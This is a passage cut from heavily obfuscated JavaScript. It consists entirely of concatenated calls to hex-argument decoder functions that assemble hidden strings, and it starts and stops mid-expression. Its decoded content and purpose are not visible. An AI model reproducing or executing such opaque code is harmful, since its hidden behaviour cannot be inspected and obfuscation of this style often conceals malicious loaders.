bde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x172a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf09,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x24db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314